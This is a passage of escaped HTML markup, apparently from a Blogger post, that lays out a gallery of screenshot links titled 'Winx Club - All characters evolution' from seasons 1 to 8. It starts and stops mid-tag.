href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipA8GgLnIJ8i7o8Fp7Xx5aIbNM4jiK3Vv3xbHdU3YrDjHNuFraHOe9L3nt3HSL1yVSTzDm50tthn_TD-WNrJ2n6NAKaGk0gixapVDgDdyUb6ar0C2n2qPC5Xw1F9gm2BDAC1FuM35AYg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0775.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipA8GgLnIJ8i7o8Fp7Xx5aIbNM4jiK3Vv3xbHdU3YrDjHNuFraHOe9L3nt3HSL1yVSTzDm50tthn_TD-WNrJ2n6NAKaGk0gixapVDgDdyUb6ar0C2n2qPC5Xw1F9gm2BDAC1FuM35AYg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0775.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqj2YWY8MDfW8268xnnLR-J21a4JjfBgYQCy9DcrEtDbd555jwSOvY0tH9NGNnVSnICkTu2CIscSuGinT-BvAjbRpWRxiNQ1Wi-eamQ90IC-lveK1P6mXB0wOvj-gCKXb6n5mEY-4W7w\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0952.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqj2YWY8MDfW8268xnnLR-J21a4JjfBgYQCy9DcrEtDbd555jwSOvY0tH9NGNnVSnICkTu2CIscSuGinT-BvAjbRpWRxiNQ1Wi-eamQ90IC-lveK1P6mXB0wOvj-gCKXb6n5mEY-4W7w\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0952.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv6JJefEE0leWNeGdvWguIQZIkRK77N_BZTwEf-lL3R2eIDlZD3N0Qdtw4MkyNak6vFgmXkWnrvMU18p286XWQ9qN78PSZesVP_JDhD2CJjztNf5HGmAJJ1CdjEuQolLNEXbXApVLARg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1078.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv6JJefEE0leWNeGdvWguIQZIkRK77N_BZTwEf-lL3R2eIDlZD3N0Qdtw4MkyNak6vFgmXkWnrvMU18p286XWQ9qN78PSZesVP_JDhD2CJjztNf5HGmAJJ1CdjEuQolLNEXbXApVLARg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1078.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpipbWbU9SkDD6xBAcPASS491YfSRuK19MbvCyg_Yn3ArScfZDfE8OFsF7M7pP1k6kd3h4rXHcPOJEAc6FKcCGnhsGuE68TvqxpAacWoUILJWilC_hRRwyApyE52aFbi1SZYc49bh_2Q\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1198.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpipbWbU9SkDD6xBAcPASS491YfSRuK19MbvCyg_Yn3ArScfZDfE8OFsF7M7pP1k6kd3h4rXHcPOJEAc6FKcCGnhsGuE68TvqxpAacWoUILJWilC_hRRwyApyE52aFbi1SZYc49bh_2Q\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1198.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE961AiJVnsYXBQXukTOOueW5l8JPNO6t1QQvl7sj7AnCnDMlHlEC_14bYVGAXStnJf9Fiy2U6opWiTeb_dSs6ZZc8Uabphp0S2FxqjwG5qO0Zg80XhP_xl0Dh9Ix508wf8xQOKg9VyA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1324.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE961AiJVnsYXBQXukTOOueW5l8JPNO6t1QQvl7sj7AnCnDMlHlEC_14bYVGAXStnJf9Fiy2U6opWiTeb_dSs6ZZc8Uabphp0S2FxqjwG5qO0Zg80XhP_xl0Dh9Ix508wf8xQOKg9VyA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1324.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinCixS3ELc9tyNbsNvD4B7Io29GZXa-UpZw-t9NWC_7BWyooN71tRcBm20CTSHo6HVtQXYeb1HMdvgsvc_3SsVO2A2HtWPHQtixE3JGAQCN7LzVI-5HL_A4cjlMTAzEYYpw6Fo8VA6kQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1450.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinCixS3ELc9tyNbsNvD4B7Io29GZXa-UpZw-t9NWC_7BWyooN71tRcBm20CTSHo6HVtQXYeb1HMdvgsvc_3SsVO2A2HtWPHQtixE3JGAQCN7LzVI-5HL_A4cjlMTAzEYYpw6Fo8VA6kQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1450.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCFWapqirFTCtn47p4mkpR9uMZP_JCilbpC_dzmOB5V6bH85MQgg_jjfqjZUyxD06raERQ8KpHTco046bh09U1TPTWIFAeifOeNPuKb-9mAfi8SomYMzL0DlrSjJAaqlqAWhoDt7YSYA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1539.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCFWapqirFTCtn47p4mkpR9uMZP_JCilbpC_dzmOB5V6bH85MQgg_jjfqjZUyxD06raERQ8KpHTco046bh09U1TPTWIFAeifOeNPuKb-9mAfi8SomYMzL0DlrSjJAaqlqAWhoDt7YSYA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1539.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNC7qf1XfNWJTQVCGH7FSNh4aE1RuPBLQ2L3_dHhykWe1Lq4ScRe2070T-xzbBm2O6ERBKHX42zZrTcVMes6I2SGqIi50M2BqIJwSOOZYTO5_lrbTWRVLnu__l2AqVBng9O0jWYyuuZQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1714.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNC7qf1XfNWJTQVCGH7FSNh4aE1RuPBLQ2L3_dHhykWe1Lq4ScRe2070T-xzbBm2O6ERBKHX42zZrTcVMes6I2SGqIi50M2BqIJwSOOZYTO5_lrbTWRVLnu__l2AqVBng9O0jWYyuuZQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1714.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ5cUSOP2v1qKi8hHE-Hf2_XzyrZArJGxoeHI7XVVXZ24qgQM10F3SwSk23XdVcPBjC-vys6BDl4zVQPuwb9w4cW7rv-w2piqkrO-hzGmdhDD_ZFWJcs6PJPU0cmGjs1dGOzq0V1t_rg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1845.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ5cUSOP2v1qKi8hHE-Hf2_XzyrZArJGxoeHI7XVVXZ24qgQM10F3SwSk23XdVcPBjC-vys6BDl4zVQPuwb9w4cW7rv-w2piqkrO-hzGmdhDD_ZFWJcs6PJPU0cmGjs1dGOzq0V1t_rg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1845.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJF64FOrN4yKZ2E4sR_V3GpW2jjJHtHvuk1ct0hhzHEeus6EBvGPdMbcHXnkMfv0KpVAXKrAqv2j6QzD4zvk8iDlTx5fRHKv9iRRaGRCjIK_BW63znc8odB_cZDEUTeqgEp5Atxs0nQA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1953.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJF64FOrN4yKZ2E4sR_V3GpW2jjJHtHvuk1ct0hhzHEeus6EBvGPdMbcHXnkMfv0KpVAXKrAqv2j6QzD4zvk8iDlTx5fRHKv9iRRaGRCjIK_BW63znc8odB_cZDEUTeqgEp5Atxs0nQA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1953.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0cCxudrgqP0KGdrFlpKtGvaHKU4W0ehEWd35WLxK9gRlimxlQ6Ynr5QJK5Zyu1EkNXx4kAmrb6TwUJ6ploAkzYWLj86Krpm-2ZxpYHVDsXRyXjanrA3CLVC1kALEKsLE3afl8wX9IAw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2073.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0cCxudrgqP0KGdrFlpKtGvaHKU4W0ehEWd35WLxK9gRlimxlQ6Ynr5QJK5Zyu1EkNXx4kAmrb6TwUJ6ploAkzYWLj86Krpm-2ZxpYHVDsXRyXjanrA3CLVC1kALEKsLE3afl8wX9IAw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2073.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF-AR58g8G0MHFMZnUVKMGpxzECv2y4PPMVw-gh-EQb7khTDN0SRiUte25hBoBi9i-ng7nwVjIJrSvcnlFhY0Nbwt7mmfhiVIFFwQ_c71wB6YDJBdheg4midFG5wL96JgN0gQAcoHU6g\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2193.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF-AR58g8G0MHFMZnUVKMGpxzECv2y4PPMVw-gh-EQb7khTDN0SRiUte25hBoBi9i-ng7nwVjIJrSvcnlFhY0Nbwt7mmfhiVIFFwQ_c71wB6YDJBdheg4midFG5wL96JgN0gQAcoHU6g\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2193.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDUVGoXpchyphenhyphentwIzlEmZc6WDP7PfrRdcBf3uuZwG7e0-ayLo2tg6-ezkrmjz6jxM7XTg_Wac2V7qwbOcjdvY1VT1I_IXJ0SIYJxL3B06Kk-DcuRK2YcN84lPrVIy5yYmF1J3JvoEFlvGw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2331.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDUVGoXpchyphenhyphentwIzlEmZc6WDP7PfrRdcBf3uuZwG7e0-ayLo2tg6-ezkrmjz6jxM7XTg_Wac2V7qwbOcjdvY1VT1I_IXJ0SIYJxL3B06Kk-DcuRK2YcN84lPrVIy5yYmF1J3JvoEFlvGw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2331.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_flY-Z-HXhf0gyvaTjuUHuJnwgwI9G2OMWRaxHytRhER9QB131XgpY3pIgtz9p4wk0mB9psMJlImVuGgRR-dAkP07Q_4EO6BcGplVYcS2l8mId00Bph8HUYaXUoM0qp84-PGbJ3e0IQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2439.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_flY-Z-HXhf0gyvaTjuUHuJnwgwI9G2OMWRaxHytRhER9QB131XgpY3pIgtz9p4wk0mB9psMJlImVuGgRR-dAkP07Q_4EO6BcGplVYcS2l8mId00Bph8HUYaXUoM0qp84-PGbJ3e0IQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2439.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCz0u5kAxI2IlJUSHDdgCTO6m493n4jM8z9gpe_fRphhKt77Mb0-JMdQ0rAZI35AaD57wOODUldQ-OKjG8brIkgqB51yJ_m48xco6QJEBPAprMaMAyTxbNWlVOlOi1DQVRzi4_HPx7kw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2511.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCz0u5kAxI2IlJUSHDdgCTO6m493n4jM8z9gpe_fRphhKt77Mb0-JMdQ0rAZI35AaD57wOODUldQ-OKjG8brIkgqB51yJ_m48xco6QJEBPAprMaMAyTxbNWlVOlOi1DQVRzi4_HPx7kw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2511.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK1NZw9GKYLmzHyCYKMtspqe5gA_-2MVXs1_RjgAU4Y-xn6m9LPo1JgNDPOCNwKhkBzxPoCC5hAyiO0pVCvADxLEeJ4XA_e2AXhuLBx_ddtrZD5NBYHGgVdNazUpAihJWT9Ex9v0BUuQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2673.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK1NZw9GKYLmzHyCYKMtspqe5gA_-2MVXs1_RjgAU4Y-xn6m9LPo1JgNDPOCNwKhkBzxPoCC5hAyiO0pVCvADxLEeJ4XA_e2AXhuLBx_ddtrZD5NBYHGgVdNazUpAihJWT9Ex9v0BUuQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2673.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu0BoNnMKi9wh1vcsGK4oyxFBZU3XOYGWC5uFkLowisFovPK0t8qGfDhEfjEAbyxHutKPTz9oLpZUtHYo90BXiHHPd0_bD5syW7W6UVAJ_dvysJgPTH6oFbxP0bO4lWmXKN6-VwYER3Q\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2805.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu0BoNnMKi9wh1vcsGK4oyxFBZU3XOYGWC5uFkLowisFovPK0t8qGfDhEfjEAbyxHutKPTz9oLpZUtHYo90BXiHHPd0_bD5syW7W6UVAJ_dvysJgPTH6oFbxP0bO4lWmXKN6-VwYER3Q\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2805.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0TLOnKTx43y6deGFl0U6md61v3hGUr3rCbcuFJ18KQEk_euM9wA0-UT9_Od6qTFGYQAFD-4Fdm0S8sZWlVjdhdEa0MipCCmDpQqOwqm1Pfa-ABD6FMV3wwjYu17HA3CvuGNdk5Uttzg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2907.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0TLOnKTx43y6deGFl0U6md61v3hGUr3rCbcuFJ18KQEk_euM9wA0-UT9_Od6qTFGYQAFD-4Fdm0S8sZWlVjdhdEa0MipCCmDpQqOwqm1Pfa-ABD6FMV3wwjYu17HA3CvuGNdk5Uttzg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2907.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSzRhTfz9Z1BtwGVy9uPoVw0dUll_6dhxZ0zzxjviWkuWrDLyy31KMnGj3sVl5z1TzcnwYYlnDp5AQ5TL_uvyY7amx0muBdfCdwfg5XELYsMR4q4ar6FaXJ7H1yFX1JCqG2Jhr6DWDeg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3027.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSzRhTfz9Z1BtwGVy9uPoVw0dUll_6dhxZ0zzxjviWkuWrDLyy31KMnGj3sVl5z1TzcnwYYlnDp5AQ5TL_uvyY7amx0muBdfCdwfg5XELYsMR4q4ar6FaXJ7H1yFX1JCqG2Jhr6DWDeg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3027.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT4FVgW2LxWuEsD1egdLt5oYQwrQfK52aJmzORUetgJqzgXGQiUrI-oNs7ibJXzefRUOazLF4Fsz1IARO5WO1Rxc0ecioFe8Kn7JPwKwywe_eEfuv7cKYm1otq1ETO39LU9xFLDXnKEQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3141.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT4FVgW2LxWuEsD1egdLt5oYQwrQfK52aJmzORUetgJqzgXGQiUrI-oNs7ibJXzefRUOazLF4Fsz1IARO5WO1Rxc0ecioFe8Kn7JPwKwywe_eEfuv7cKYm1otq1ETO39LU9xFLDXnKEQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3141.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyaarm_5Jx7M_NnaY4HqGjsEawf50mUiegagmcYiBSDoLbVp44xKbdrTcU1GfeaBb6eaA2M7lwNtRCpuwgvZHEMyCG9VX3XefBRg0GfKsVAUD5a3WHiYW1bnQuEAwWJRrBIsLWRbrBxA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3219.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyaarm_5Jx7M_NnaY4HqGjsEawf50mUiegagmcYiBSDoLbVp44xKbdrTcU1GfeaBb6eaA2M7lwNtRCpuwgvZHEMyCG9VX3XefBRg0GfKsVAUD5a3WHiYW1bnQuEAwWJRrBIsLWRbrBxA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3219.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifM21_HzPZe32_PXlgqjmu5JUlqyCSo03W80FtFxGb_bTGEMrOVYIZskvxLeLK6PLKf6wqgTJMz6L6-sLQAaQtv47wfytI2XmM4FCOH3NdFyUCmXorQNynWfhTs27lpj4Cyw6Gd7zaQA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3369.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifM21_HzPZe32_PXlgqjmu5JUlqyCSo03W80FtFxGb_bTGEMrOVYIZskvxLeLK6PLKf6wqgTJMz6L6-sLQAaQtv47wfytI2XmM4FCOH3NdFyUCmXorQNynWfhTs27lpj4Cyw6Gd7zaQA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3369.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimzU1uIN4TnP-20iuP5mR2Vhv0M4q0h1NGuQujIbMlDQKQHDxRwzYJn_7ovN4yhV0KYyw1NMzAAL8-4MqhjpzV8X6anbnlq5-7VPPCYl6obH-N5CbDZ8N_sNgr2YV0uoVIiYAc7Z3Fsw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3501.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimzU1uIN4TnP-20iuP5mR2Vhv0M4q0h1NGuQujIbMlDQKQHDxRwzYJn_7ovN4yhV0KYyw1NMzAAL8-4MqhjpzV8X6anbnlq5-7VPPCYl6obH-N5CbDZ8N_sNgr2YV0uoVIiYAc7Z3Fsw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3501.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSvF541CoeKWd92CIky7LMtpjevoe3R9rTuPZnGnd6QuUBLS9ujqbjXWrxYJ_HZddEsSajqk4kzp-BSBjKN5ADMYQT424P-wbwj_DPlxCnCWXRsjL3Q_-kIMT5w5nE_keQjNW5ia2XKw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3615.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSvF541CoeKWd92CIky7LMtpjevoe3R9rTuPZnGnd6QuUBLS9ujqbjXWrxYJ_HZddEsSajqk4kzp-BSBjKN5ADMYQT424P-wbwj_DPlxCnCWXRsjL3Q_-kIMT5w5nE_keQjNW5ia2XKw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3615.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy30cdfszmCkzNKLd6_UDw5h5uAGh1ZOy9LHy6kUMEWZ4zYH8yHy2b_dPNEZPHWKPIeey-cUax7H3KEHPZREq7IO31Cpvv_g1c-gvDSAzOoHvOD4-NrwE0cuiReDtTWcqGf8FHD6TXrA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3741.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy30cdfszmCkzNKLd6_UDw5h5uAGh1ZOy9LHy6kUMEWZ4zYH8yHy2b_dPNEZPHWKPIeey-cUax7H3KEHPZREq7IO31Cpvv_g1c-gvDSAzOoHvOD4-NrwE0cuiReDtTWcqGf8FHD6TXrA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3741.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaFKco6wCgQvdGbM4rTkQBJYhnmTIrsnQ1CwGvqRRQsTNxm3SPc_TW4yjhgwmbm7hA3EjidUhAappEsha8xlT7cL58yLIZYyXeR9_oBRlqvPUWOefXeMBhoQyNpjU420-Uv-YG2PXucQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3855.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaFKco6wCgQvdGbM4rTkQBJYhnmTIrsnQ1CwGvqRRQsTNxm3SPc_TW4yjhgwmbm7hA3EjidUhAappEsha8xlT7cL58yLIZYyXeR9_oBRlqvPUWOefXeMBhoQyNpjU420-Uv-YG2PXucQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3855.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmq9lzoKJVa6NT85Hl8YXgRUUurK-buSr-psD_CV-06aHvC0IiPYUeHr9EDxEU4ilmClvh04_RzxdNzA26fctmzsvKDOdyQyE2A6sDldhLFMxxqrNPU9LdmHMWzM_d5xuhKeQrNLcOeg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3987.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmq9lzoKJVa6NT85Hl8YXgRUUurK-buSr-psD_CV-06aHvC0IiPYUeHr9EDxEU4ilmClvh04_RzxdNzA26fctmzsvKDOdyQyE2A6sDldhLFMxxqrNPU9LdmHMWzM_d5xuhKeQrNLcOeg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3987.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVBLT2GdsKsVnwxYKdeW7hGaDJU3dI7TKZiZvA7Ux69y6CfQnI5HX3EETTkWPlZ6yzX19_F19ztB05omHodCt3XOZG2Xjm02GslPWHKE807ahTEakdtOgFLapHMBQ1_XdLiiGpZLFG5w\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4083.jpg\"\u003E\u003Cimg 